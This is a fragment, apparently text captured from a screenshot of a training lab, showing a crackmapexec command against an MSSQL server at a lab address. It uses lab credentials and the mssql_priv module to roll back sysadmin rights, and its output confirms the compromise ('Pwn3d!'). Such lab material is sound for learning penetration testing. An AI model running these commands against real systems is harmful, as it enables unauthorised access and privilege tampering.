 crackmapexec mssql 10.129.203.121 -u robert -p Inlanefreight01! -M
mssql_priv -o ACTION=rollback
MSSQL 10.129.203.121 1433 DC01 [*] Windows 10.0 Build
17763 (name:DC01) (domain:inlanefreight.htb)
MSSQL 10.129.203.121 1433 DC01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
MSSQL_PR... 10.129.203.121 1433 DC01 [+] sysadmin role
removed